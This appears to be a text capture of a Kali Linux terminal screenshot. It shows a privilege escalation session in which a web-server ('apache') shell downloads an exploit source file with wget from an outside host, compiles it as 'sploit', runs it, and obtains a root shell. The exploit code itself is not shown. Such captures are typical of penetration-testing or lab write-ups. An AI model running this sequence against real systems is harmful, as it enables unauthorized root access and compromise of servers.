 root@kali: ~
File Actions Edit View Help
bash-3.00$ wget /9545.c
--03:43:26-- http:// /9545.c
=> `9545.c'
Connecting to :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,408 (9.2K) [text/x-csrc]
0K ......... 100% 175.92 MB/s
03:43:26 (175.92 MB/s) - `9545.c' saved [9408/9408]
bash-3.00$ ls
9545.c
bash-3.00$ chmod 777 9545.c
bash-3.00$ gcc -o sploit 9545.c
9545.c:376:28: warning: no newline at end of file
bash-3.00$ ls
9545.c
sploit
bash-3.00$ ls -al
total 40
drwxr-xrwx 4 root root 4096 Jan 12 03:43 .
drwxr-xr-x 23 root root 4096 Jan 12 03:17 ..
-rwxrwxrwx 1 apache apache 9408 Jan 11 22:43 9545.c
drwxrwxrwt 2 root root 4096 Jan 12 03:18 .font-unix
drwxrwxrwt 2 root root 4096 Jan 12 03:17 .ICE-unix
-rwxr-xr-x 1 apache apache 6762 Jan 12 03:43 sploit
bash-3.00$ chmod 777 sploit
bash-3.00$ ./sploit
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)